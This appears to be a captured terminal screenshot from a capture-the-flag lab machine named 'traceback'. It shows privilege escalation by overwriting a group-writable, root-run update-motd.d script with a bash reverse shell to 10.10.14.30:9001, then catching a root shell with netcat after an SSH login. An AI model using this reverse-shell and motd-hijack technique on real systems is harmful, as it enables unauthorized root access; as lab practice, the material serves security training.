 kali@kali: ~/boxes/traceback
File Actions Edit View Help
root       2229  0.0  0.0      0     0 ?        I    01:54   0:00 [kworker/u256:1]
root       2284  0.0  0.0  58792  3264 ?        S    01:59   0:00 /usr/sbin/CRON -f
root       2287  0.0  0.0   4628   780 ?        Ss   01:59   0:00 /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
root       2289  0.0  0.0   7468   824 ?        S    01:59   0:00 sleep 30
sysadmin   2290  0.0  0.0  39664  3704 pts/0    R+   01:59   0:00 ps aux
sysadmin@traceback:/var/backups/.update-motd.d$ cd /etc/
alternatives/        ca-certificates/     dbus-1/              groff/               ldap/                network/             profile.d/           rc5.d/               ssl/                 update-manager/
apache2/             calendar/            default/             grub.d/              ld.so.conf.d/        networkd-dispatcher/ python3/             rc6.d/               sudoers.d/           update-motd.d/
apm/                 console-setup/       depmod.d/            gss/                 libnl-3/             newt/                python3.6/           rcS.d/               sysctl.d/            vim/
apparmor/            cron.d/              dhcp/                gtk-3.0/             logcheck/            opt/                 rc0.d/               rsyslog.d/           systemd/             vmware-tools/
apparmor.d/          cron.daily/          dictionaries-common/ init.d/              logrotate.d/         pam.d/               rc1.d/               security/            terminfo/            X11/
apt/                 cron.hourly/         dpkg/                initramfs-tools/     modprobe.d/          perl/                rc2.d/               selinux/             tmpfiles.d/          xdg/
bash_completion.d/   cron.monthly/        emacs/               iproute2/            modules-load.d/      php/                 rc3.d/               skel/                udev/
binfmt.d/            cron.weekly/         fonts/               kernel/              netplan/             pm/                  rc4.d/               ssh/                 ufw/
sysadmin@traceback:/var/backups/.update-motd.d$ cd /etc/update-m
bash: cd: /etc/update-m: No such file or directory
sysadmin@traceback:/var/backups/.update-motd.d$ cd /etc/update-motd.d/
sysadmin@traceback:/etc/update-motd.d$ ls
00-header  10-help-text  50-motd-news  80-esm  91-release-upgrade
sysadmin@traceback:/etc/update-motd.d$ ls -la
total 32
drwxr-xr-x  2 root sysadmin 4096 Aug 27  2019 .
drwxr-xr-x 80 root root     4096 Mar 16 03:55 ..
-rwxrwxr-x  1 root sysadmin  981 Aug 12 01:59 00-header
-rwxrwxr-x  1 root sysadmin  982 Aug 12 01:59 10-help-text
-rwxrwxr-x  1 root sysadmin 4264 Aug 12 01:59 50-motd-news
-rwxrwxr-x  1 root sysadmin  604 Aug 12 01:59 80-esm
-rwxrwxr-x  1 root sysadmin  299 Aug 12 01:59 91-release-upgrade
sysadmin@traceback:/etc/update-motd.d$ echo -e '#!/bin/bash\nbash -i >& /dev/tcp/10.10.14.30/9001 0>&1' > 00-header
sysadmin@traceback:/etc/update-motd.d$
kali@kali:~/boxes/traceback$ ssh sysadmin@10.10.10.181 -i traceback_rsa
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
kali@kali:~/boxes/traceback$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.181] 50862
bash: cannot set terminal process group (2300): Inappropriate ioctl for device
bash: no job control in this shell
root@traceback:/#
[0] 0:sudo- 1:ssh*
"kali" 04:56 12-Aug-20